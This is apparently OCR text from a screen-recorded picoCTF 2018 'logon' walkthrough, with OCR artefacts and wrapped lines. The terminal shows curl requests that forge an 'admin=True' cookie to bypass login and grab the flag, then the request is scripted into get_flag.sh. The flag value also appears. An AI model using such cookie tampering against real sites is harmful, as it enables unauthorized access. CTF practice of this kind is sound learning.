 /bin/bash
En
9:58 PM
John Hammond
</footer>
</div>
</body>
</html>john@john-Latitude-E7440:~/yt-pico/logon$ curl 'http://2018shell2.picoctf.com:5477/flag' -H 'Connection:
ive' -H 'Cache-Control: max-age=0' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86
_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36' -H 'Accept: text/html,applicatio
n/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Referer: http://2018shell2.picoctf.com:54
77/' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' -H 'Cookie: _ga=GA1.2.1158067976.1
538875613; _gid=GA1.2.586272928.1539181781; admin=True; password=an; username=anything' --compressed| grep -oE "
picoCTF{.*}"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1310 100 1310 0 0 899 0 0:00:01 0:00:01 --:--:-- 899
picoCTF{l0g1ns_ar3nt_r34l_aaaaa17a}
john@john-Latitude-E7440:~/yt-pico/logon$ curl -s 'http://2018shell2.picoctf.com:5477/flag' -H 'Connection: keep
-alive' -H 'Cache-Control: max-age=0' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36' -H 'Accept: text/html,applica
tion/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Referer: http://2018shell2.picoctf.com
:5477/' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' -H 'Cookie: _ga=GA1.2.115806797
6.1538875613; _gid=GA1.2.586272928.1539181781; admin=True; password=an; username=anything' --compressed| grep -o
E "picoCTF{.*}" --color=none
picoCTF{l0g1ns_ar3nt_r34l_aaaaa17a}
john@john-Latitude-E7440:~/yt-pico/logon$ nano get_flag.sh
john@john-Latitude-E7440:~/yt-pico/logon$ chmod +x get_flag.sh
john@john-Latitude-E7440:~/yt-pico/logon$ ./get_flag.sh
picoCTF{l0g1ns_ar3nt_r34l_aaaaa17a}
john@john-Latitude-E7440:~/yt-pico/logon$ cd ..
john@john-Latitude-E7440:~/yt-pico$ mv logon{,_COMPLETE}
john@john-Latitude-E7440:~/yt-pico$ cd re